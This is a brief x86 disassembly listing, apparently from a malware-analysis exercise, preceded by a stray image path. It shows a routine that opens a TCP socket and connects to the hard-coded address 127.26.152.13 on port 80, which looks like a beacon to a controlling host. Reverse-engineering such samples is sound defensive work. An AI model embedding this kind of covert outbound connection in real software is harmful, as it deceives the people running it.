 push    IPPROTO_TCP     ; protocol
push    SOCK_STREAM     ; type
push    AF_INET         ; af
call    ds:socket
mov     esi, eax
cmp     esi, 0FFFFFFFFh
jz      loc_100011E2
push    offset cp       ; "127.26.152.13"
mov     [esp+120Ch+name.sa_family], 2
call    ds:inet_addr
push    80              ; hostshort
mov     dword ptr [esp+120Ch+name.sa_data+2], eax
call    ds:htons
lea     edx, [esp+1208h+name]
push    10h             ; namelen
push    edx             ; name
push    esi             ; s
mov     word ptr [esp+1214h+name.sa_data], ax
call    ds:connect
cmp     eax, 0FFFFFFFFh
jz      loc_100011DB